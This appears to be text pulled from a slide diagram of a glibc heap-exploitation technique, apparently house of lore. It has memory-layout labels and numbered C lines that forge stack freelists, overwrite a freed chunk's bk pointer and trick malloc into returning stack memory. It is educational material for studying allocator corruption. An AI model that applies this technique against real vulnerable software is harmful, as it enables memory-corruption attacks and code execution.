 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
0
0
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
bk
victim_chunk
fd
tcache[15]
dummy_chunk6->fd
dummies[6]>>12 ^ dummies[5]
dummy_chunk5->fd
dummies[5]>>12 ^ dummies[4]
dummy_chunk4->fd
dummies[4]>>12 ^ dummies[3]
dummy_chunk3->fd
dummies[3]>>12 ^ dummies[2]
dummy_chunk2->fd
dummies[2]>>12 ^ dummies[1]
dummy_chunk1->fd
dummies[1]>>12 ^ dummies[0]
dummy_chunk0->fd
dummies[0]>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);